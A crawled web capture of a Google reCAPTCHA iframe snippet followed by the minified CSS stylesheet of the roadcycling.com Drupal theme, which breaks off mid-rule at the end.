<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EARG1MdJHnNAY_q6UXHNPw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768930057714');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://roadcycling.com/sites/default/files/css/css_FG8xJ1ML52UOPM5_n8IGnxKhueaO03eREFkOv3hqRXM.css
body_size: 10406
content:
.with-wireframes #header,.with-wireframes #main,.with-wireframes #content,.with-wireframes #navigation,.with-wireframes .region-sidebar-first,.with-wireframes .region-sidebar-second,.with-wireframes #footer,.with-wireframes .region-bottom{outline:1px solid #ccc;}.lt-ie8 .with-wireframes #header,.lt-ie8 .with-wireframes #main,.lt-ie8 .with-wireframes #content,.lt-ie8 .with-wireframes #navigation,.lt-ie8 .with-wireframes .region-sidebar-first,.lt-ie8 .with-wireframes .region-sidebar-second,.lt-ie8 .with-wireframes #footer,.lt-ie8 .with-wireframes .region-bottom{border:1px solid #ccc;}
html,body{height:100%;width:100%;}a{text-decoration:none;}images{border:0;}.lt-ie9 body{background:url(/sites/all/themes/roadcycling_zen/images/background.jpg) no-repeat fixed center center;}.lt-ie8 .search_box_top_search.roadcycling,.lt-ie8 .region-search-box-top{float:left;}.lt-ie8 .search_box_top_search.google{float:right;clear:both;}.field-name-body a{color:#5AB4C8;}.field-name-body a:hover{color:#999;}#content_wrapper{width:1010px;margin:auto;}#header_ad{width:728px;height:90px;float:right;margin-bottom:20px;background-color:black;}#header_wrapper{width:1010px;height:140px;}#header{width:960px;height:140px;float:left;background:url(/sites/all/themes/roadcycling_zen/images/header.jpg);}#social_icons_wrapper{width:40px;height:140px;float:right;}.social_media_icon{width:40px;height:40px;margin-bottom:10px;cursor:pointer;display:block;}.social_media_icon.twitter{background-image:url(/sites/all/themes/roadcycling_zen/images/twitter.gif);}.social_media_icon.twitter:hover{background-image:url(/sites/all/themes/roadcycling_zen/images/twitter_hover.gif);}.social_media_icon.facebook{background-image:url(/sites/all/themes/roadcycling_zen/images/facebook.gif);}.social_media_icon.facebook:hover{background-image:url(/sites/all/themes/roadcycling_zen/images/facebook_hover.gif);}.social_media_icon.rss{background-image:url(/sites/all/themes/roadcycling_zen/images/rss.gif);margin-bottom:0px;}.social_media_icon.rss:hover{background-image:url(/sites/all/themes/roadcycling_zen/images/rss_hover.gif);}#menu{width:1010px;height:40px;background-color:#5ab4c8;margin-bottom:10px;float:left;}#menu .block{margin:0;}#menu ul{font-family:Geogrotesque-Regular;font-size:18px;text-transform:uppercase;letter-spacing:0.5px;color:#fff;line-height:40px;cursor:pointer;margin:0;padding:0;list-style:none;z-index:111;}#menu ul li{display:block;position:relative;float:left;}#menu ul li.active-trail{background-color:#268FA6;}#menu li ul{display:none;}#menu ul li a{display:block;text-decoration:none;color:#ffffff;padding:0 15px;white-space:nowrap;}#menu ul li a:hover{background-color:#7cd1e4;}#menu li:hover ul{display:block;position:absolute;font-size:14px;line-height:30px;float:none;}#menu li:hover li{width:100%;float:left;background-color:#5AB4C8;}#menu li:hover a{background-color:#7cd1e4;}#menu li:hover li a:hover{background-color:#5AB4C8;}#content{width:1010px;min-height:500px;margin-bottom:10px;background-color:#fff;display:inline-block;}.section-videos #feature-wrapper{width:1010px;background-color:#fff;display:inline-block;}#special_teaser{width:980px;height:400px;border-bottom:5px solid #464646;background-color:pink;margin:15px 15px 15px;margin-bottom:35px;font-family:Geogrotesque-Regular;}#special_teaser #left_box{width:290px;height:400px;padding:20px;float:left;background:url(/sites/all/themes/roadcycling_zen/images/special_bg.png) repeat;overflow:auto;}#special_teaser #left_box .headline_big{font-size:30px;color:#5ab4c8;line-height:35px;text-transform:uppercase;}.horizontal_splitter{width:25px;height:1px;line-height:1px;background-color:#777;margin-top:15px;}#special_teaser #left_box .subheadline_big{font-size:15px;color:#fff;font-family:Georgia;margin-top:15px;}#special_teaser #left_box .text{font-size:14px;line-height:28px;color:#fff;margin-top:30px;padding-bottom:30px;margin-bottom:30px;}#special_teaser #right_box{width:650px;height:400px;float:right;background-color:#777;}.headline_big_grey{font-size:30px;color:#464646;letter-spacing:0.5px;padding-bottom:35px;border-bottom:1px solid #ccc;}article header{margin-bottom:5px;}#main{width:630px;margin:15px 10px 20px 15px;display:block;float:left;font-family:Geogrotesque-Regular;}#feature{width:980px;margin:15px 10px 20px 15px;}#main #news_big,.view-top-news{border-bottom:1px solid #ccc;padding-bottom:15px;}#main #news_big #big_image,.view-top-news img{width:630px;height:415px;margin-top:10px;}#main #news_big a.headline,.view-top-news .headline a{font-size:20px;line-height:24px;color:#5ab4c8;text-transform:uppercase;margin-top:25px;display:block;}#main #news_big a.headline:hover{text-decoration:none;}#main #news_big .teaser,.view-top-news .teaser{font-size:15px;line-height:22px;color:#464646;margin-top:20px;font-family:Georgia;}.view-top-news .teaser p,.view-home .text_right .teaser p{margin:0;padding:0;}#main #news_teaser{}#block-views-top-news-block{margin-bottom:0;}#main #news_teaser .teaser_block,.view-home .views-row,.view-news-results .views-row,.view-interviews .views-row,.view-reviews-tech .views-row,.view-training-health .views-row,.view-interviews-the-team- .views-row{width:630px;display:inline-block;margin-top:5px;padding-bottom:20px;border-bottom:1px solid #ccc;}#main #news_teaser .image_left,#main .view-news-results .image_left,.view-home .image_left,.view-interviews .image_left,.view-reviews-tech .image_left,.view-training-health .image_left,.view-interviews-the-team- .image_left{width:230px;height:165px;float:left;display:inline-block;margin-top:5px;margin-right:20px;}#main #news_teaser .text_right,#main .view-news-results .text_right,.view-home .text_right,.view-interviews .text_right,.view-reviews-tech .text_right,.view-training-health .text_right,.view-interviews-the-team- .text_right{float:left;width:375px;height:165px;margin-top:5px;display:block;position:relative;}#main #news_teaser.small .teaser_block{margin-bottom:5px;}#main #news_teaser.small .text_right{width:630px;height:90px;}#main #news_teaser a.headline,.view-home .text_right a,.view-news-results .text_right a,.view-interviews .text_right a,.view-reviews-tech .text_right a,.view-training-health .text_right a,.view-interviews-the-team- .text_right a{font-size:20px;line-height:12px;color:#5ab4c8;text-transform:uppercase;}#main #news_teaser a.headline:hover{text-decoration:none;}#main #single_article .text,#main #news_teaser .teaser,.view-home .text_right .teaser,.view-news-results .text_right .teaser,.view-interviews .text_right .teaser,.view-reviews-tech .text_right .teaser,.view-training-health .text_right .teaser,.view-interviews-the-team- .text_right .teaser,.body_content p,.page-search-node #main .search-snippet-info{font-size:15px;line-height:22px;color:#464646;margin-top:20px;font-family:Georgia;}.page-search-node #main h2{clear:both;margin-top:60px;color:#5ab4c8;text-transform:uppercase;}.page-search-node #main h3 a{color:#5ab4c8;text-transform:uppercase;}.page-search-node #main ol{margin:0;padding:0;border-top:1px solid #999;padding-top:15px;}.page-search-node .item-list .pager li.pager-last,.page-search-node .item-list .pager li.pager-ellipsis{display:none;}.page-search-node .item-list .pager li{margin:0 1px;}.page-search-node .item-list .pager li a{color:#999;}.page-search-node .item-list .pager li a:hover{color:#5ab4c8;}.search-result{border-bottom:1px solid #999;}.page-search-node #main .search-snippet-info,.search-result .search-snippet-info{margin:0;padding:0;}#main .text.quote,.body_content .quote{padding:0 75px 0px 75px;color:#5ab4c8;font-style:italic;}#main #single_article .text a{color:#5ab4c8;text-decoration:none;display:inline;}#main #single_article .text a:hover{text-decoration:none;}#main #news_teaser.small .teaser{margin-top:10px;}#main #news_teaser a.arrow,.view-home .text_right a.arrow,.view-news-results .text_right a.arrow,.view-interviews .text_right a.arrow,.view-reviews-tech .text_right a.arrow,.view-training-health .text_right a.arrow,.view-interviews-the-team- .text_right a.arrow{position:absolute;bottom:0px;font-size:14px;font-weight:bold;color:#5ab4c8;}#main #recently_read_articles,#main #featured_articles{}#search_boxes{margin-top:10px;height:60px;}#search_boxes input{font-family:Geogrotesque-Regular;background-color:#fff;border:0;margin-top:5px;margin-bottom:5px;width:150px;height:13px;padding:5px;font-size:12px;color:#989898;display:inline;border:1px solid #999;border-right:0;float:left;}#search_boxes button.icon{border:none;width:25px;height:25px;display:inline;float:left;background-image:url(/sites/all/themes/roadcycling_zen/images/search.gif);cursor:pointer;margin-top:5px;}#search_boxes select{float:left;}#result{font-family:Geogrotesque-Regular;font-size:20px;line-height:24px;color:#464646;text-transform:uppercase;padding-bottom:40px;border-bottom:1px solid #ccc;letter-spacing:0.5px;}#result .blue{color:#5ab4c8;display:inline;}#special_menu{height:130px;border-bottom:1px solid #ccc;}#special_menu .menu_button{width:180px;height:20px;padding:10px;background-color:#464646;text-transform:uppercase;color:#fff;float:left;margin-right:15px;margin-bottom:10px;cursor:pointer;}#special_menu .menu_button.last{margin-right:0;}#special_menu .menu_button.active{background-color:#5ab4c8;}#special_menu .menu_button:hover{background-color:#666;}#pagination,.item-list ul.pager{float:right;margin-top:5px;}.smart-paging-pager{float:right;}.smart-paging-pager #pagination,.item-list ul.pager{margin-top:0;}.item-list ul.pager{margin-top:5px;}.item-list ul.pager li{margin:0;padding:0;}.item-list ul.pager .first{}li.pager-previous{float:left;}li.pager-previous a{background:url(/sites/all/themes/roadcycling_zen/images/previous.gif);display:block;width:25px;height:25px;}li.pager-previous a:hover{background:url(/sites/all/themes/roadcycling_zen/images/previous_hover.gif);}li.pager-next{float:left;}li.pager-next a{background:url(/sites/all/themes/roadcycling_zen/images/next.gif);display:block;width:25px;height:25px;}li.pager-next a:hover{background:url(/sites/all/themes/roadcycling_zen/images/next_hover.gif);}.item-list ul.pager li.pager-current{margin:0 2px;}#pagination #counter,.pager-current,.pager-item{width:45px;height:25px;font-size:11px;line-height:25px;margin-left:2px;margin-right:2px;color:#464646;background-color:#f0f0f0;text-align:center;float:left;}.headline_bigger{width:100%;line-height:24px;font-size:20px;color:#464646;border-bottom:1px solid #ccc;padding-bottom:8px;text-transform:uppercase;margin-top:50px;letter-spacing:0.5px;}.headline_bigger.no_margin_top{margin-top:0;}.linklist{width:100%;padding-top:15px;font-size:12px;line-height:18px;color:#464646;text-transform:uppercase;margin-bottom:30px;}.linklist a{width:100%;color:#5ab4c8;text-decoration:none;overflow:hidden;display:inline;margin-left:5px;}.linklist a:hover{text-decoration:none;}.linklist_splitter{display:inline;margin:0 7px;}#main .data_comment_wrapper{display:inline-block;width:100%;line-height:16px;}#main .data{font-size:12px;letter-spacing:0.5px;color:#464646;display:inline;float:left;margin-right:10px;text-transform:uppercase;}#main .splitter{font-size:10px;color:#464646;display:inline;float:left;margin-right:10px;}#main .comment a,#main .comment{font-size:12px;letter-spacing:0.5px;color:#5ab4c8;text-decoration:none;display:inline;text-transform:uppercase;float:left;}#main .comment a:hover{color:#464646;text-decoration:none;}#sidebar{width:330px;margin:15px 15px 20px 10px;display:block;float:right;font-family:Geogrotesque-Regular;}#sidebar .block p{padding:0;margin:0;}#sidebar .block br{display:none;}#sidebar .interaction_box_tab{width:155px;height:19px;padding:5px 10px;background-color:#5ab4c8;color:#fff;text-transform:uppercase;float:left;cursor:pointer;}#sidebar .interaction_box_tab.active{background-color:#5ab4c8;}#sidebar .interaction_box_tab.inactive{background-color:#464646;}#sidebar .interaction_box_tab.velomail{width:130px;margin-left:5px;}#sidebar #interaction_box{width:310px;height:70px;padding:10px;background-color:#5ab4c8;border-bottom:5px solid #464646;margin-bottom:20px;display:inline-block;position:relative;}#interaction_box input{font-family:Geogrotesque-Regular;background-color:#fff;border:0;margin-left:5px;margin-top:5px;margin-bottom:5px;width:150px;height:15px;padding:5px;font-size:12px;color:#989898;display:inline;float:left;}#search_boxes button.text_button,#interaction_box button{border:none;height:25px;padding:0 5px;font-size:10px;line-height:25px;text-transform:uppercase;display:inline;float:left;color:#fff;cursor:pointer;margin-left:5px;background-color:#4c86a2;}#interaction_box button{margin-top:5px;}#search_boxes button.text_button{background-color:#464646;margin-top:0 !important;}#interaction_box button.signup{border:none;height:25px;font-size:10px;line-height:28px;text-transform:uppercase;color:#fff;cursor:pointer;margin-top:5px;background-color:transparent;position:absolute;left:170px;}#interaction_box button.signup span{display:inline;margin-right:5px;}#sidebar .navi_long{width:280px;height:20px;background:#464646 url(/sites/all/themes/roadcycling_zen/images/arrow.gif) no-repeat top left;padding:10px 0px 10px 50px;color:#fff;text-transform:uppercase;font-size:18px;letter-spacing:1px;cursor:pointer;margin-bottom:5px;display:block;}#sidebar .navi_long span{display:inline;color:#5ab4c8;}#sidebar .navi_short{padding:0;margin:0;text-transform:uppercase;font-size:18px;line-height:18px;padding:10px;color:#fff;background-color:#464646;float:left;text-align:center;cursor:pointer;margin-right:5px;margin-bottom:30px;}#sidebar .navi_short.active{background-color:#5ab4c8;color:#464646;}#sidebar .navi_long:hover,#sidebar .navi_short:hover{background-color:#666;color:#fff !important;}#sidebar .navi_short.apps{width:45px;cursor:default;background-color:#5ab4c8;color:#454545;}#sidebar .navi_short.iphone{width:65px;}#sidebar .navi_short.nokia{width:50px;}#sidebar .navi_short.android{width:75px;margin-right:0;}#main .headline,#sidebar .headline{line-height:20px;font-size:12px;color:#464646;text-transform:uppercase;}#sidebar .headline{width:330px;border-bottom:1px solid #ccc;margin-top:30px;font-size:15px;letter-spacing:0.5px;}#main .headline{width:100%;line-height:24px;}#sidebar #mostread{width:330px;padding-top:15px;font-size:12px;color:#464646;text-transform:uppercase;margin-bottom:30px;}#sidebar #mostread a{color:#5ab4c8;text-decoration:none;width:280px;overflow:hidden;display:inline;margin-left:5px;}#sidebar #mostread a:hover{text-decoration:none;}#sidebar #sidebar_video{width:330px;height:185px;margin-bottom:2px;background-color:#000;}#sidebar_video_more{width:330px;height:74px;margin-bottom:30px;background:url(/sites/all/themes/roadcycling_zen/images/videoplayer_bg.png) repeat;}#sidebar_video_more .more_button{width:110px;height:20px;box-shadow:0 0 10px #222;background:#464646 url(/sites/all/themes/roadcycling_zen/images/arrow.gif) no-repeat top right;padding:10px 50px 10px 10px;text-transform:uppercase;text-align:center;color:#fff;float:right;margin-top:17px;margin-right:15px;cursor:pointer;}#sidebar_video_more .more_button:hover{color:#fff !important;background-color:#666;}#sidebar .sidebar_ad{width:300px;height:250px;padding:15px;margin-top:30px;margin-bottom:30px;background:url(/sites/all/themes/roadcycling_zen/images/bg.gif) repeat;clear:both;}.section-searchresult #sidebar{display:none;}#main .article_teaser_set,#sidebar .article_teaser_set{border-bottom:1px solid #ccc;margin-top:15px;display:inline-block;}#main .article_teaser,#sidebar .article_teaser{width:155px;padding-bottom:15px;display:inline-block;font-family:Georgia;font-size:15px;line-height:22px;color:#464646;}#main .article_teaser{width:200px;margin-right:15px;float:left;}#main .article_teaser.last{margin-right:0;}#sidebar .article_teaser.left{float:left;margin-right:10px;}#sidebar .article_teaser.right{float:right;margin-left:10px;}#main .article_teaser images,#sidebar .article_teaser images{margin:0;padding:0;margin-bottom:15px;width:155px;height:100px;}#main .article_teaser images{width:200px;height:130px;}#sidebar .article_teaser .text{width:155px;height:70px;color:#464646;font-size:13px;line-height:20px;font-family:Georgia;}#sidebar .view-id-selected_articles{height:350px;border-bottom:1px solid #ccc;}#sidebar .view-id-selected_articles a{font-size:12px;color:#5ab4c8;text-transform:uppercase;text-decoration:none;display:inline;cursor:pointer;font-family:Geogrotesque-Regular;}#main .article_teaser a.more,#sidebar .article_teaser a.more{font-size:12px;color:#5ab4c8;text-transform:uppercase;text-decoration:none;display:inline;cursor:pointer;font-family:Geogrotesque-Regular;}#sidebar .article_teaser a.more:hover{text-decoration:none;}#main .article_teaser.ad{background:url(/sites/all/themes/roadcycling_zen/images/bg.gif) repeat scroll 0 0 transparent;padding-bottom:0px;margin-bottom:15px;text-align:center;height:223px;}#main .article_teaser.ad .ad_box{width:195px;height:165px;background-color:#000;margin-top:12px;margin-left:0;}#footer{width:980px;height:130px;background-image:url(/sites/all/themes/roadcycling_zen/images/footer.jpg);padding:15px 15px;font-family:Geogrotesque-Regular;color:#fff;text-transform:uppercase;}#footer a{color:#fff;text-decoration:none;}#footer a:hover{text-decoration:none;}#footer #left{width:214px;height:130px;border-right:1px solid #464646;padding:0 15px 0 0;float:left;}#footer #left a{width:100%;font-size:14px;line-height:32px;}#footer p{margin:0px 0 35px 0;}.adplanner-link{margin-left:10px;}#footer ul{margin:0;padding:0;list-style:none;}#footer ul li{padding:0px;margin:0px;height:27px;}#footer #middle{width:368px;height:110px;border-left:1px solid #fff;border-right:1px solid #464646;padding:10px 15px;float:left;font-size:11px;line-height:14px;letter-spacing:0.5px;}#footer #right .text_box,#footer #middle .text_box{margin-bottom:20px;}#footer #right{width:334px;height:120px;border-left:1px solid #fff;padding:10px 0 0 15px;float:left;position:relative;font-size:11px;line-height:14px;letter-spacing:0.5px;}#footer #right #footer_logos{width:335px;height:40px;margin-top:10px;}#footer #right #footer_logos .logo{padding:0 5px;height:40px;border-right:1px solid #464646;border-left:1px solid #fff;float:left;margin:0 !important;}#footer #right #footer_logos .logo img{margin-top:12px;}#footer #right #footer_logos .logo.left{border-left:0;}#footer #right #footer_logos .logo.left img{margin-top:3px;}#footer #right #footer_logos .logo.right{border-right:0;}#logo{width:530px;height:140px;float:left;}#logo:hover{cursor:pointer;}#header_mini_navi{float:right;margin:10px 15px;color:#f3f8f9;width:280px;text-align:right;text-transform:uppercase;}#header_mini_navi ul,#header_mini_navi li{margin:0;padding:0;margin-right:0;-webkit-margin-after:0;}#header_mini_navi li:after{content:"|";padding-left:5px;}#header_mini_navi li.last:after{content:"";padding-left:0;}#header_mini_navi a{font-family:Geogrotesque-Regular;font-size:11px;color:#f3f8f9;text-decoration:none;display:inline;}#header_mini_navi a:hover{text-decoration:none;}#search_box_top{width:260px;height:60px;background-color:#5ab4c8;box-shadow:0 0 10px #222;float:right;margin:15px;margin-top:20px;font-family:Geogrotesque-Regular;}.search_box_top_search{font-size:12px;color:#fff;width:108px;padding:5px 10px;display:inline-block;cursor:pointer;line-height:normal;}.region.region-search-box-top{display:inline-block;}.search_box_top_search.active{background-color:#5ab4c8;}.search_box_top_search.inactive{background-color:#333;}#search_box_top input[type=text]{font-family:Geogrotesque-Regular;background-color:#fff;border:0;margin-left:5px;margin-top:5px;margin-bottom:5px;width:215px;height:15px;padding:5px;font-size:12px;color:#989898;display:inline;float:left;}#search_box_top input[type=image]{border:none;width:25px;height:25px;display:inline;float:left;background-image:url(/sites/all/themes/roadcycling_zen/images/search.gif);cursor:pointer;margin-top:5px;}#about_us{font-family:Georgia;font-size:15px;line-height:22px;color:#464646;padding-bottom:25px;}#about_us p{margin-top:15px;}#about_us a{color:#5ab4c8;text-decoration:none;display:inline;}#about_us a:hover{text-decoration:none;}#game_container{width:968px;height:768px;margin:21px;background-color:pink;}#video{width:980px;height:700px;background-color:pink;margin:15px;}.no_border{border:0;}#single_article{padding-bottom:25px;border-bottom:1px solid #ccc;}#single_article #pic{width:630px;height:415px;margin-bottom:35px;margin-top:5px;position:relative;}#single_article #pic .slider{width:40px;height:40px;cursor:pointer;z-index:10;position:absolute;top:160px;}#single_article #pic .slider.previous{background:url(/sites/all/themes/roadcycling_zen/images/gallery_arrow_previous.png);left:0;}#single_article #pic .slider.next{background:url(/sites/all/themes/roadcycling_zen/images/gallery_arrow_next.png);right:0;}#single_article #pic #info_box{background-color:#000;opacity:0.8;height:50px;font-size:11px;line-height:15px;color:#fff;z-index:10;position:absolute;left:0;right:0;bottom:0;}#single_article #pic #info_box .left_box{margin:10px;width:380px;float:left;text-align:left;}#single_article #pic #info_box .right_box{margin:10px;width:190px;float:right;text-align:right;}#single_article .sub_headline,.sub_headline .field-name-body{font-size:20px;line-height:28px;font-family:Georgia;color:#464646;padding-bottom:5px;margin:0;}.sub_headline p{margin:0;padding:0;}.social_media_buttons_product,#social_media_buttons{height:20px;margin-bottom:0px;}.social_media_buttons_product{width:300px;position:absolute;top:0;right:0;text-align:right;}#top_info_wrapper{width:100%;height:60px;position:relative;}#top_info{width:420px;float:left;position:absolute;left:0;bottom:0;}#sponsor_logo{float:right;width:55px;height:55px;}#sponsor_logo_text{float:right;position:absolute;right:60px;bottom:0;}.headline_biggest{width:100%;line-height:36px;font-size:30px;color:#5ab4c8;text-transform:uppercase;letter-spacing:0.5px;font-weight:normal;padding:45px 0 20px 0;margin:0;}.node-type-page .headline_biggest{color:#464646;font-size:30px;font-weight:normal;letter-spacing:0.5px;padding:0 0 15px 0;}#related_videos{background-color:#464646;height:11px;padding:7px;text-align:center;font-size:11px;color:#fff;cursor:pointer;display:inline-block;margin-top:5px;}#related_videos:hover{color:#fff !important;}#comments{}#comments .comment_box{border-bottom:1px solid #ccc;padding-bottom:15px;display:inline-block;width:100%;}#comments .comment_box .comment_pic{margin-top:15px;margin-right:15px;float:left;}#comments .comment_box .comment_pic images{width:50px;height:50px;}#comments .comment_box .comment_text{margin-top:10px;float:left;}#comments .comment_box .comment_text .data_comment_wrapper{}#comments .comment_box .comment_text .data_comment_wrapper span{display:inline;}#comments .comment_box .comment_text .data_comment_wrapper span.splitter{margin-left:10px;margin-right:10px;}#comments .comment_box .comment_text .text_block{font-size:13px;line-height:18px;color:#464646;margin-top:5px;width:565px;}#comments .comment_box .comment_text .text_block a{color:#5ab4c8;}#comments .comment_box .comment_text .text_block a:hover{text-decoration:none;}#comments .indented{margin-left:90px;}.products_set{width:630px;padding:20px 0;border-bottom:1px solid #ccc;height:185px;}.product{margin-right:15px;float:left;}.product.last{margin-right:0;}.product images{width:198px;height:128px;border:1px solid #999;}.product .text{font-size:16px;line-height:22px;color:#464646;margin-top:15px;}.product .text a{color:#5ab4c8;display:inline;}.product .text a:hover{text-decoration:none;}#categories{width:100%;display:inline-block;}.category_column{width:200px;margin-right:15px;text-transform:uppercase;float:left;color:#999;border-top:1px solid #ccc;margin-bottom:50px;}.category_column.last{margin-right:0;}.category_column a{color:#999;}.category_column a:hover,.category_column a.active{color:#5ab4c8;}.category{width:100%;line-height:30px;border-bottom:1px solid #ccc;font-size:14px;}.shop_category_headline,.product_title{font-size:18px;line-height:24px;color:#5ab4c8;text-transform:uppercase;margin-bottom:30px;}.product_container{border-bottom:1px solid #ccc;padding-bottom:0px;width:630px;position:relative;display:inline-block;}.product_info{width:630px;border-top:1px solid #ccc;padding-top:20px;}.product_info .images_wrapper{position:relative;margin-right:15px;margin-bottom:30px;float:left;border:1px solid #999;width:200px;height:130px;cursor:pointer;}.product_info images{width:200px;height:130px;}.product_info .images_overlay{position:absolute;top:0;right:0;width:25px;height:25px;background-image:url(/sites/all/themes/roadcycling_zen/images/zoom.jpg);cursor:pointer;}.product_info .product_price{height:82px;margin-bottom:25px;}.product_info .product_price span{display:inline;}.product_info .product_price .striked{text-decoration:line-through;}.product_info .product_price .blue{color:#5ab4c8;}.product_inner_container{float:left;}.product_info a.buy_now{height:11px;width:65px;padding:7px 5px;text-align:center;font-size:11px;color:#fff;background-color:#5ab4c8;text-transform:uppercase;letter-spacing:0.5px;cursor:pointer;font-weight:bold;}#content .product_info a.buy_now:hover{background-color:#999;}.product_description{width:630px;display:inline-block;font-family:Georgia;font-size:15px;line-height:22px;color:#464646;padding-bottom:25px;}.review{font-size:11px;text-transform:uppercase;color:#5ab4c8;letter-spacing:0.5px;cursor:pointer;}.container_form{width:150px;display:inline-block;margin-top:5px;margin-left:10px;}.container_form.short{width:75px;}#menu a:hover{}#header a:hover{color:#ccc !important;}#content a:hover{color:#999 !important;}#content a.buy_now:hover,#content a.av_buy_now:hover,#content a.av_review_link:hover{color:#fff !important;}.doubleclick_icon{background:url(/sites/all/themes/roadcycling_zen/images/doubleclick.gif);width:80px;height:15px;display:inline-block;margin-left:10px;position:relative;top:2px;}.search_box_top_search.google{float:right !important;}a#related_videos:hover{color:#fff !important;}#search_boxes button.text_button_2{border:none;height:25px;padding:0 5px;font-size:10px;line-height:25px;text-transform:uppercase;display:inline;float:left;color:#fff;cursor:pointer;background-color:#4c86a2;position:relative;top:5px;}#search_boxes button.text_button_2{background-color:#464646;}.line_break{float:none;clear:both}#main.wide{width:975px;}.field-slideshow-wrapper{position:relative;}.field-slideshow-caption{background-color:black;opacity:0.8;height:50px;font-size:11px;line-height:15px;color:white;z-index:10;position:absolute;left:0;right:0;bottom:5px;}.field-slideshow-caption-text{margin:10px;display:block;width:380px;float:left;}.field-slideshow-caption-copyright{margin:10px;width:190px;float:right;text-align:right;display:block;}.field-slideshow-caption-copyright:before{content:'© ';font-family:arial,verdana;}.field-slideshow-controls a{width:40px;height:40px;cursor:pointer;z-index:10;position:absolute;top:160px;}.field-slideshow-controls .prev{background:url(/sites/all/themes/roadcycling_zen/images/gallery_arrow_previous.png);left:0;}.field-slideshow-controls .next{background:url(/sites/all/themes/roadcycling_zen/images/gallery_arrow_next.png);right:0;}#page-title{display:none;}.page-search-node #main #page-title{display:inherit;border:0;}.container-inline .form-type-searchfield label{font-family:Geogrotesque-Regular;text-transform:uppercase;display:none;}.page-views #page-title{display:block;}.comment-form{font-size:11px;}.smart-paging-pager .item-list .pager-first,.smart-paging-pager .item-list .pager-last{display:none;}#block-views-selected-articles-block .view-content{margin-top:15px;}#block-views-selected-articles-block .view-content div{display:inline-table;}#block-views-selected-articles-block .views-row{width:155px;font-size:13px;font-family:Georgia;line-height:20px;color:#464646;}#block-views-selected-articles-block .views-row p{height:70px;}#block-views-selected-articles-block .views-row-odd{margin-right:10px;float:left;}#block-views-selected-articles-block .views-row-even{margin-left:10px;float:right;}#sidebar h2{line-height:20px;font-size:15px;color:#464646;text-transform:uppercase;border-bottom:1px solid #ccc;font-weight:normal;width:330px;margin-top:30px;}.smart-paging-pager .item-list li.pager-next{margin-top:4px;float:right;}.smart-paging-pager .item-list li.pager-previous{margin:4px 5px 0 0;}.selector{float:left;}.view-related-articles,.view-recently-read-articles h2{clear:both;margin-top:60px;}#block-views-recently-read-articles-block h2{padding-top:60px;}#block-views-featured-articles-block h2,#block-views-recently-read-articles-block h2,.view-recently-read-articles h2,.view-related-articles h2{width:100%;line-height:24px;font-size:20px;color:#464646;border-bottom:1px solid #ccc;padding-bottom:8px;text-transform:uppercase;margin-top:50px;letter-spacing:0.5px;font-weight:normal;}#block-views-featured-articles-block .view-content,#block-views-recently-read-articles-block .view-content,.view-recently-read-articles .view-content{width:100%;padding-top:15px;font-size:12px;line-height:18px;color:#464646;text-transform:uppercase;margin-bottom:30px;}#block-views-featured-articles-block a,#block-views-recently-read-articles-block a,.view-recently-read-articles a{width:100%;color:#5AB4C8;text-decoration:none;overflow:hidden;display:inline;margin-left:5px;}.featured-linklist-date:after{content:'|';margin-left:8px;}.view-most-read-articles{width:330px;padding-top:15px;font-size:12px;color:#464646;text-transform:uppercase;margin-bottom:30px;}.view-most-read-articles ol{margin:0;padding:0 0 0 17px;}.view-most-read-articles li{margin:2px 0;}.view-most-read-articles li a{color:#5AB4C8;text-decoration:none;width:280px;overflow:hidden;display:inline;margin-left:5px;}.body_content{border-bottom:1px solid #CCC;padding-bottom:30px;}.view-latest-5-articles .views-row,.view-latest-5-articles-row-2 .views-row{float:left;width:200px;margin-right:15px;font-size:15px;line-height:22px;color:#464646;margin-top:10px;font-family:Georgia;}.view-latest-5-articles-row-2 .views-row{margin-top:0;margin-left:15px;margin-right:0;}.view-latest-5-articles p,.view-latest-5-articles-row-2 p{padding:0;margin:5px 0 0 0;}.view-latest-5-articles .views-row-last,.view-latest-5-articles-row-2 .views-row-last{margin-right:0;}.view-latest-5-articles .view-content,.view-latest-5-articles-row-2 .view-content{margin-top:10px;border-bottom:1px solid #CCC;margin-bottom:15px;}.view-latest-5-articles .views-row a,.view-latest-5-articles-row-2 .views-row a{display:block;font-size:12px;color:#5AB4C8;text-transform:uppercase;text-decoration:none;cursor:pointer;font-family:Geogrotesque-Regular;}.section-videos h1.title{width:100%;line-height:24px;font-size:20px;color:#464646;border-bottom:1px solid #CCC;padding-bottom:8px;text-transform:uppercase;margin-top:0;letter-spacing:0.5px;}.link-related-videos{float:left;text-transform:uppercase;}.node-road-bike-shop.datatype-D > div{float:left;clear:both;margin-bottom:30px;}.product_title{margin:6px 0 5px 0;}.node-road-bike-shop table td a{color:#5AB4C8;text-transform:uppercase;line-height:30px;font-size:15px;width:100%;display:block;}.node-road-bike-shop table td a:hover{color:#999;}.node-road-bike-shop table{border-collapse:separate;clear:both;}.node-road-bike-shop.datatype-D table td a,.node-road-bike-shop.datatype-C table td a,.node-road-bike-shop.datatype- table td a{border-bottom:1px solid #ccc;}.node-road-bike-shop table td a:hover{color:#5AB4C8;}a.av_crumb_trail,.av_crumb_between{color:#999;font-size:12px;display:block;float:left;display:none;}a.bike-shop-link{color:#464646;}.node-road-bike-shop table td a.av_nav_link{font-size:17px;}.av_featured_heading{margin-top:40px;width:100%;line-height:24px;font-size:20px;color:#464646;border-bottom:1px solid #ccc;padding-bottom:8px;text-transform:uppercase;margin-top:50px;letter-spacing:0.5px;font-weight:normal;}.node-road-bike-shop img{max-width:190px;}.node-road-bike-shop.datatype-S a.av_crumb_trail,.node-road-bike-shop.datatype-S .av_crumb_between{display:block;}.av_crumb_between{padding:0 5px;}.node-road-bike-shop form input[type=text],.form-type-searchfield input[type=search]{font-family:Geogrotesque-Regular;background-color:white;border:1px solid #989898;margin-top:5px;margin-bottom:5px;width:165px;height:13px;padding:5px;font-size:12px;color:#989898;display:inline;border-right:0;float:left;-webkit-appearance:none;box-sizing:inherit;}.form-type-searchfield 